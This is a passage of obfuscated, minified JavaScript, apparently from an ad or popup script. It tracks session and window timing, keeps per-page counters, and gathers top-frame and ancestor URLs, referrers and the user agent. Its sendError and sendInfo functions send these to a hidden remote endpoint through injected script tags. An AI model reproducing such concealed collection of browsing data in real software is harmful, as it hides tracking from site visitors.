_0xa0f0x7[_0xa0f0x5(454)](this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(904)][_0xa0f0x5(833)](_0xa0f0x7[_0xa0f0x5(1037)]),-1)?this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(349)]:this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(965)]},getWindowTimer:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(413)]())|| {lastOpen:this[_0xa0f0x5(318)][_0x453b[1347]](),lastActive:0}},getWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(933)]()[_0xa0f0x5(782)]},saveWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1269)][_0xa0f0x5(430)]= this[_0x453b[1378]]()[_0x453b[1377]]},saveWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0x453b[1379]][_0xa0f0x5(1105)]= this[_0xa0f0x5(933)]()[_0x453b[1380]]},updateWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0xa0f0x5(782)]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0xa0f0x5(584)](this[_0xa0f0x5(413)](),this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},updateWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0x453b[1380]]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0x453b[1382]](this[_0x453b[1381]](),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},checkSession:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(994)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(368)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(488)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1383]]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(723)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(801)]= _0x453b[1375],_0xa0f0x6[_0xa0f0x5(567)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1074)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5&& _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(1269)][_0xa0f0x5(1105)],_0xa0f0xa=this[_0xa0f0x5(1269)][_0x453b[1384]],_0xa0f0xb=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(950)],_0xa0f0x3=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,_0xa0f0xc=this[_0x453b[226]][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0xd=window[_0xa0f0x5(922)][_0xa0f0x5(1182)],_0xa0f0x11=document[_0x453b[1376]],_0xa0f0x12=_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0x11),_0xa0f0x27=!this[_0xa0f0x5(318)][_0x453b[1385]][_0xa0f0x5(366)](this),_0xa0f0x26=!0,_0xa0f0x28=_0xa0f0x7[_0xa0f0x5(994)](_0xa0f0x7[_0x453b[1386]](_0xa0f0xa,_0xa0f0x8),_0xa0f0xb),_0xa0f0x1d=!this[_0xa0f0x5(330)],_0xa0f0x1c=!this[_0xa0f0x5(1150)],_0xa0f0xf=this[_0x453b[1387]]();_0xa0f0x7[_0xa0f0x5(488)](_0xa0f0xc,_0xa0f0x7[_0xa0f0x5(594)])&& _0xa0f0x12?_0xa0f0x26= _0xa0f0x7[_0x453b[1388]](_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0xd)[1],_0xa0f0x12[1]):_0xa0f0xc=== _0xa0f0x7[_0xa0f0x5(801)]&& (_0xa0f0x26= _0xa0f0x7[_0xa0f0x5(567)](_0xa0f0xd,_0xa0f0x11)),(_0xa0f0xf|| _0xa0f0x7[_0xa0f0x5(1074)](_0xa0f0x27,_0xa0f0x26)&& _0xa0f0x28&& _0xa0f0x1d&& _0xa0f0x1c)&& this[_0x453b[1389]]()},checkIfSessionExpired:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(1240)](),_0xa0f0x7=this[_0xa0f0x5(575)][_0x453b[1245]][_0x453b[1390]];return this[_0x453b[236]][_0xa0f0x5(766)]()- _0xa0f0x6> _0xa0f0x7},getHash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(939)]= _0xa0f0x6(1233),_0xa0f0x7[_0xa0f0x6(792)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0x453b[1391]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(537)]= _0xa0f0x6(457),_0xa0f0x7[_0xa0f0x6(667)]= _0x453b[1351],_0xa0f0x7[_0x453b[1392]]= _0x453b[1393];for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x8[_0x453b[1394]][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x5|| (_0xa0f0x5= this[_0xa0f0x6(575)][_0xa0f0x6(768)][_0xa0f0x6(904)]);continue;case _0x453b[221]:_0xa0f0x3= _0xa0f0x8[_0x453b[1395]](_0xa0f0x12,_0xa0f0xc)+ _0xa0f0xd+ (this[_0x453b[226]][_0x453b[1245]][_0xa0f0x6(1246)]?_0xa0f0x11:_0x453b[3]);continue;case _0x453b[222]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11,_0xa0f0x12=_0x453b[3];continue;case _0x453b[223]:if(this[_0xa0f0x6(575)][_0xa0f0x6(915)]){return this[_0xa0f0x6(575)][_0xa0f0x6(915)][_0xa0f0x6(732)](0,8)};continue;case _0x453b[225]:if(_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(537)])){return this[_0xa0f0x6(575)][_0x453b[1396]]};continue;case _0x453b[227]:return this[_0x453b[236]][_0xa0f0x6(915)](_0xa0f0x3)[_0xa0f0x6(732)](0,8);case _0x453b[256]:_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x3[_0xa0f0x6(1148)](-1),_0x453b[1397]) && (_0xa0f0x3= _0xa0f0x3[_0xa0f0x6(1148)](0,-1));continue;case _0x453b[258]:_0xa0f0x3|| (_0xa0f0x3= _0x453b[220]);continue;case _0x453b[259]:if(_0xa0f0x8.LjIJR(_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(667)])&& document[_0xa0f0x6(437)]){for(var _0xa0f0x27=_0xa0f0x8[_0xa0f0x6(821)][_0x453b[214]](_0x453b[213]),_0xa0f0x26=0;;){switch(_0xa0f0x27[_0xa0f0x26++]){case _0x453b[220]:_0xa0f0x12= /^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[221]:_0xa0f0xd= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[222]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[1]:_0x453b[3];continue;case _0x453b[223]:_0xa0f0xc= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue;case _0x453b[225]:_0xa0f0x11= _0xa0f0x11?_0xa0f0x11[1]:_0x453b[3];continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0xc?_0xa0f0xc[1]:_0x453b[3];continue;case _0x453b[256]:_0xa0f0x12= _0xa0f0x12?_0xa0f0x12[1]:_0x453b[3];continue;case _0x453b[258]:var _0xa0f0x28=document[_0xa0f0x6(437)];continue;case _0x453b[259]:_0xa0f0x11= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue};break}}else {_0xa0f0xc= window[_0xa0f0x6(922)][_0xa0f0x6(737)],_0xa0f0xd= window[_0xa0f0x6(922)][_0x453b[1399]],_0xa0f0x11= window[_0x453b[268]][_0xa0f0x6(915)]};continue};break}},getCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ngmds:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x6(878)](_storage,_0xa0f0x5);return this[_0xa0f0x6(746)](_0xa0f0x7)},getPageCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8=this[_0x453b[1400]](_0xa0f0x5),_0xa0f0xa=this[_0xa0f0x7(1054)](_0xa0f0x6),_0xa0f0xb={};return _0xa0f0xb[_0xa0f0x7(563)]= 0,_0xa0f0x8[_0xa0f0xa]|| _0xa0f0xb},getPageFlags:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7={haVNw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x15(1019)](_storage,_0xa0f0x5);return _0xa0f0x7[this[_0x453b[1401]](_0xa0f0x6)]|| {}},getCounterValue:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return this[_0xa0f0x7(660)](_0xa0f0x5,_0xa0f0x6)[_0xa0f0x7(563)]|| 0},getCounterTotalValue:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5);return Object[_0xa0f0x6(524)](_0xa0f0x7)[_0xa0f0x6(995)]((function(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x6;return _0xa0f0x5+ (_0xa0f0x7[_0xa0f0x8][_0xa0f0xa(563)]|| 0)}),0)},setCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={};_0xa0f0xb[_0xa0f0xa(1194)]= _0xa0f0xa(1127),_0xa0f0xb[_0xa0f0xa(798)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0xb[_0xa0f0xa(356)]= _0xa0f0xa(434);for(var _0xa0f0x3=_0xa0f0xb,_0xa0f0xc=_0xa0f0x3[_0x453b[1402]][_0xa0f0xa(1250)](_0x453b[213]),_0xa0f0xd=0;;){switch(_0xa0f0xc[_0xa0f0xd++]){case _0x453b[220]:_0xa0f0x27[_0xa0f0xa(420)]= _0xa0f0x6?_0xa0f0x26+ _0xa0f0x6:_0xa0f0x27[_0xa0f0xa(420)]|| _0xa0f0x26+ parseInt(this[_0xa0f0xa(575)][_0xa0f0xa(768)][_0x453b[1356]]);continue;case _0x453b[221]:_0xa0f0x27[_0xa0f0xa(563)]= _0xa0f0x3[_0xa0f0xa(798)]( typeof _0xa0f0x8,_0xa0f0x3[_0xa0f0xa(356)])?0:_0xa0f0x8;continue;case _0x453b[222]:return _0xa0f0x11;case _0x453b[223]:this[_0x453b[1403]](_0xa0f0x5,_0xa0f0x11);continue;case _0x453b[225]:_0xa0f0x27[_0xa0f0xa(663)]= _0xa0f0x26;continue;case _0x453b[227]:var _0xa0f0x11=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x12=this[_0x453b[1401]](_0xa0f0x7),_0xa0f0x27=_0xa0f0x11[_0xa0f0x12]|| (_0xa0f0x11[_0xa0f0x12]= {}),_0xa0f0x26=this[_0xa0f0xa(318)][_0xa0f0xa(766)]();continue};break}},setFlags:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x15,_0xa0f0xa={Bhyru:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},GpEZJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}},_0xa0f0xb=_0xa0f0xa[_0xa0f0x8(692)](_storage,_0xa0f0x5),_0xa0f0x3=this[_0xa0f0x8(1054)](_0xa0f0x7);return (_0xa0f0xb[_0xa0f0x3]|| (_0xa0f0xb[_0xa0f0x3]= {}))[_0xa0f0x6]=  !0,_0xa0f0xa[_0xa0f0x8(924)](_storage,_0xa0f0x5,_0xa0f0xb),_0xa0f0xb},calcCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){for(var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={XOONv:_0xa0f0xa(434),stunk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mJBRE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cNMKQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x3=_0x453b[1404][_0x453b[214]](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:_0xa0f0x8=  typeof _0xa0f0x8=== _0xa0f0xb[_0xa0f0xa(312)]?1:_0xa0f0x8;continue;case _0x453b[221]:_0xa0f0x12[_0xa0f0xa(663)]= _0xa0f0x27;continue;case _0x453b[222]:var _0xa0f0xd=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x11=this[_0xa0f0xa(1054)](_0xa0f0x7),_0xa0f0x12=_0xa0f0xd[_0xa0f0x11]|| (_0xa0f0xd[_0xa0f0x11]= {}),_0xa0f0x27=this[_0xa0f0xa(318)][_0x453b[1347]]();continue;case _0x453b[223]:this[_0xa0f0xa(1001)](_0xa0f0x5,_0xa0f0xd);continue;case _0x453b[225]:_0xa0f0x12[_0xa0f0xa(563)]= (_0xa0f0x12[_0xa0f0xa(563)]|| 0)+ _0xa0f0x8;continue;case _0x453b[227]:return _0xa0f0x12[_0x453b[1346]];case _0x453b[256]:_0xa0f0x12[_0xa0f0xa(420)]= (_0xa0f0x6?_0xa0f0xb[_0xa0f0xa(913)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,_0xa0f0x6)):_0xa0f0x12[_0xa0f0xa(420)])|| _0xa0f0xb[_0xa0f0xa(741)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,this[_0x453b[226]][_0xa0f0xa(768)][_0x453b[1356]]));continue};break}},pushCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return _0xa0f0x6= this[_0x453b[1405]](_0xa0f0x6),{TwgfB:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}}[_0xa0f0x7(1118)](_storage,_0xa0f0x5,_0xa0f0x6)},removePageCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5),_0xa0f0x8=this[_0xa0f0x6(1054)]();return _0xa0f0x7[_0xa0f0x8]&&  delete _0xa0f0x7[_0xa0f0x8],this[_0xa0f0x6(1001)](_0xa0f0x5,_0xa0f0x7)},removePageCounters:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;_0xa0f0x5[_0xa0f0x6(966)]((function(_0xa0f0x5){this[_0xa0f0x6(1174)](_0xa0f0x5)}),this)},actualizeCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ewaDn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};_0xa0f0x7[_0xa0f0x6(647)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=this[_0xa0f0x6(318)][_0xa0f0x6(766)]();for(var _0xa0f0xb in _0xa0f0x5){_0xa0f0x8[_0xa0f0x6(403)](_0xa0f0xa,_0xa0f0x5[_0xa0f0xb][_0x453b[1406]])&&  delete _0xa0f0x5[_0xa0f0xb]};return _0xa0f0x8[_0x453b[1407]](_0xa0f0x5,{})},runCallbacks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(575)][_0xa0f0x5(1029)][_0xa0f0x5(688)][_0xa0f0x5(966)]((function(_0xa0f0x6){ typeof _0xa0f0x6=== _0xa0f0x5(837)&& function(_0xa0f0x5){_0xa0f0x5()}(_0xa0f0x6)}))},addBDToUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(419)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(510)]= _0xa0f0x5(837);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=window[this[_0xa0f0x5(575)][_0x453b[1408]]];_0xa0f0x8&& _0xa0f0x7[_0xa0f0x5(419)]( typeof _0xa0f0x8[_0xa0f0x5(1020)],_0xa0f0x7[_0xa0f0x5(510)])&& (this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(814)]= _0xa0f0x8[_0xa0f0x5(1163)](),_0xa0f0x8[_0xa0f0x5(991)][_0xa0f0x5(1142)](function(){var _0xa0f0x6=_0xa0f0x5;this[_0xa0f0x6(575)][_0xa0f0x6(835)][_0xa0f0x6(814)]= _0xa0f0x8[_0x453b[1409]]()}[_0xa0f0x5(308)](this)))},runSPASupport:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(877)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(535)]= _0xa0f0x5(1193);var _0xa0f0x7=_0xa0f0x6;window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(535)],function(){var _0xa0f0x6=_0xa0f0x5;_0xa0f0x7[_0xa0f0x6(877)](window[_0x453b[268]][_0xa0f0x6(915)][_0xa0f0x6(833)](_0x453b[26]),-1)|| (this[_0x453b[1379]][_0xa0f0x6(470)]= this[_0xa0f0x6(318)][_0xa0f0x6(766)]())}[_0xa0f0x5(308)](this),!1)},getTopLinkInfo:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(740)]= _0xa0f0x5(972),_0xa0f0x6[_0xa0f0x5(501)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(762)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};try{_0xa0f0x8[_0x453b[1410]]= top[_0xa0f0x5(922)][_0x453b[224]]}catch(_0xa0f0x6){try{for(var _0xa0f0xa=_0xa0f0x7[_0xa0f0x5(740)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x8[_0xa0f0x5(440)]= [];continue;case _0x453b[221]:_0xa0f0x8[_0xa0f0x5(771)]= [];continue;case _0x453b[222]:var _0xa0f0x3=window;continue;case _0x453b[223]:var _0xa0f0xc=window[_0xa0f0x5(407)];continue;case _0x453b[225]:if(_0xa0f0x11){_0xa0f0x8[_0xa0f0x5(1076)]= [];for(var _0xa0f0xd=0;_0xa0f0x7[_0xa0f0x5(501)](_0xa0f0xd,_0xa0f0x11[_0xa0f0x5(652)]);_0xa0f0xd++){_0xa0f0x8[_0xa0f0x5(1076)][_0x453b[1411]](_0xa0f0x11[_0xa0f0xd])}};continue;case _0x453b[227]:for(;_0xa0f0x7.KPlXr(_0xa0f0xc,_0xa0f0x3);){_0xa0f0x8[_0xa0f0x5(440)][_0xa0f0x5(546)](_0xa0f0x3[_0xa0f0x5(719)][_0x453b[1376]]),_0xa0f0x8[_0xa0f0x5(771)][_0x453b[1411]](_0xa0f0x3[_0xa0f0x5(922)][_0xa0f0x5(1182)]),_0xa0f0x3= _0xa0f0x3[_0x453b[1412]],_0xa0f0xc= _0xa0f0xc[_0xa0f0x5(407)]};continue;case _0x453b[256]:var _0xa0f0x11=window[_0xa0f0x5(922)][_0xa0f0x5(748)];continue};break}}catch(_0xa0f0x5){}};return _0xa0f0x8},sendError:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7,_0xa0f0x8=_0xa0f0x15,_0xa0f0xa={EAnzO:_0xa0f0x8(361),rmAbI:_0xa0f0x8(679),qSIrL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},Zexom:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vnPPP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},gNGHR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},FRNKg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ookdK:_0xa0f0x8(874),tfwBM:_0xa0f0x8(586),uCUJb:_0x453b[1413],VsCRs:_0xa0f0x8(461),RETrs:_0xa0f0x8(573),PvyYu:_0x453b[1414],bTQcs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},gixIJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},joCip:_0x453b[1415],DxVou:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TdMah:_0x453b[250],YMKty:_0xa0f0x8(729),DAzEp:_0x453b[263],SfUGm:_0x453b[264],uoTLW:_0xa0f0x8(1050),bPADB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ngCug:_0xa0f0x8(982)},_0xa0f0xb=document[_0xa0f0x8(863)]|| document[_0x453b[1416]](_0x453b[242])[0],_0xa0f0x3=document[_0xa0f0x8(709)](_0xa0f0xa.EAnzO),_0xa0f0xc=_0xa0f0xa[_0xa0f0x8(764)];_0xa0f0x6= _0xa0f0xa[_0xa0f0x8(1131)](_0xa0f0x6,{}),_0xa0f0x7= _0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0x453b[1417]](_0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa.FRNKg(_0xa0f0xa[_0xa0f0x8(1155)],_0xa0f0x5[_0xa0f0x8(946)]),_0xa0f0x8(1224)),_0xa0f0x5[_0xa0f0x8(637)]),_0xa0f0xa[_0xa0f0x8(333)])+ _0xa0f0x5[_0x453b[255]],_0xa0f0xa[_0xa0f0x8(931)]),_0xa0f0x5[_0xa0f0x8(778)]),_0xa0f0x6[_0x453b[1240]]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(830)],_0xa0f0x6[_0xa0f0x8(400)])),_0xa0f0x6[_0xa0f0x8(804)]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(694)]+ _0xa0f0x6[_0xa0f0x8(804)]),_0xa0f0x7+= _0xa0f0x8(757)+ _0xa0f0x17,_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(791)]+ window[_0x453b[268]][_0xa0f0x8(1182)],_0xa0f0xa[_0xa0f0x8(1129)](self,top)&& (_0xa0f0x7+= _0xa0f0xa[_0x453b[1420]](_0xa0f0xa[_0x453b[1418]],JSON[_0xa0f0x8(595)](this[_0x453b[1419]]())));try{_0xa0f0xc= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0x3[_0xa0f0x8(1010)]= _0xa0f0xa[_0xa0f0x8(429)](_0xa0f0xa.DxVou(_0xa0f0xa[_0xa0f0x8(893)](_0x453b[249]+ (_0xa0f0xa[_0xa0f0x8(396)]=== _0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa[_0xa0f0x8(458)],_0xa0f0xa[_0xa0f0x8(593)])?_0xa0f0xa[_0xa0f0x8(533)]:_0xa0f0xa[_0xa0f0x8(396)]),_0xa0f0xa[_0xa0f0x8(984)]),encodeURIComponent(_0xa0f0x7))+ _0x453b[1421],_0xa0f0xa[_0x453b[1422]](encodeURIComponent,_0xa0f0xc))+ _0xa0f0xa[_0xa0f0x8(613)],_0xa0f0xb[_0xa0f0x8(1121)](_0xa0f0x3)},sendInfo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={iWfOx:_0xa0f0x6(361),kHWOT:_0xa0f0x6(679),JyWQc:_0xa0f0x6(757),yBihS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RbWab:_0xa0f0x6(1179),FPVwf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BxDhj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},JhFrO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ihEbN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},OijSY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uxxry:_0xa0f0x6(1172),tjyQg:_0x453b[264],FFLEE:_0xa0f0x6(665),WZGaz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},gBVDE:_0x453b[1421],DaMqw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x8=document[_0xa0f0x6(709)](_0xa0f0x7[_0xa0f0x6(909)]),_0xa0f0xa=_0xa0f0x5[_0xa0f0x6(637)],_0xa0f0xb=_0xa0f0x7[_0xa0f0x6(1004)];try{_0xa0f0xb= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(376)]+ _0xa0f0x17,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.RbWab,window[_0xa0f0x6(922)][_0xa0f0x6(1182)]),_0xa0f0x8[_0xa0f0x6(1010)]= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.FPVwf(_0xa0f0x7[_0xa0f0x6(1027)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7.JhFrO(_0x453b[249],_0xa0f0x7[_0xa0f0x6(813)](_0xa0f0x6(665),_0xa0f0x7[_0xa0f0x6(473)](_0x453b[1423],_0xa0f0x7[_0xa0f0x6(701)]))?_0xa0f0x7[_0xa0f0x6(541)]:_0xa0f0x7[_0x453b[1424]]),_0xa0f0x6(1128)),_0xa0f0x7[_0xa0f0x6(795)](encodeURIComponent,_0xa0f0xa)),_0xa0f0x7[_0xa0f0x6(919)]),_0xa0f0x7[_0xa0f0x6(1115)](encodeURIComponent,_0xa0f0xb)),_0x453b[265]),document[_0xa0f0x6(863)][_0xa0f0x6(1121)](_0xa0f0x8)},utils:{cneckLoadBjs:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={MohXm:_0x453b[1425]};_0xa0f0x7[_0xa0f0x6(480)]= _0xa0f0x6(802),_0xa0f0x7[_0xa0f0x6(1096)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1204)]= _0xa0f0x6(1045);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(392)[_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0xc[_0xa0f0x6(971)]= function(){var _0xa0f0x5=_0xa0f0x6;_0xa0f0x3[_0xa0f0x5(1268)](_0xa0f0xc[_0xa0f0x5(1140)],200)&& _0xa0f0xc[_0xa0f0x5(1140)]< 300&& _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1426]](_0xa0f0x5(1203),_0xa0f0x22[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x3[_0xa0f0x5(1007)])};continue;case _0x453b[221]:_0xa0f0xc[_0xa0f0x6(671)]= 3e3;continue;case _0x453b[222]:_0xa0f0xc[_0x453b[1427]](_0xa0f0x8.MohXm,_0xa0f0x6(852));continue;case _0x453b[223]:_0xa0f0xc[_0xa0f0x6(688)](_0xa0f0x8[_0xa0f0x6(480)],_0xa0f0x5);continue;case _0x453b[225]:var _0xa0f0x3={kazyq:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x8[_0xa0f0x6(1096)](_0xa0f0x5,_0xa0f0x7)},guMBY:_0xa0f0x8[_0x453b[1428]]};continue;case _0x453b[227]:_0xa0f0xc[_0xa0f0x6(617)]();continue;case _0x453b[256]:var _0xa0f0xc= new 